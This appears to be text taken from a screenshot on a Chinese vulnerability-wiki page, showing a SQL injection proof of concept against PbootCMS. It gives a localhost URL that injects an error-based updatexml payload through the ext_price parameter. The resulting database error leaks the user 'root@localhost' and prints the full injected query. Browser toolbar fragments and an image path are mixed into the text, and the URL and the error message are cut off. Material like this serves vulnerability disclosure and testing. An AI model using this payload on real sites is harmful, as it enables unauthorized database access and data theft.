 127.0.0.1/PbootCMS/index.php/Index?ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/
火狐官方站点 新手上路 常用网址 京东商城
:(
执行SQL发生错误！错误：XPATH syntax error: '~#root@localhost#~'，语句：SELECT a.*,b.name as
sortname,b.filename as sortfilename,c.name as subsortname,c.filename as subfilename,d.type,e.*
FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e
ON a.id=e.contentid WHERE(a.scode in ('5','6','7') OR a.subscode='5') AND(a.acode='cn' AND
a.status=1 AND d.type=2) AND(ext_price=1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct
/**/concat(0x23,user(),0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' ) ORDER BY
date DESC,sorting ASC,id DESC LIMIT 4
PeiQi 文库
CH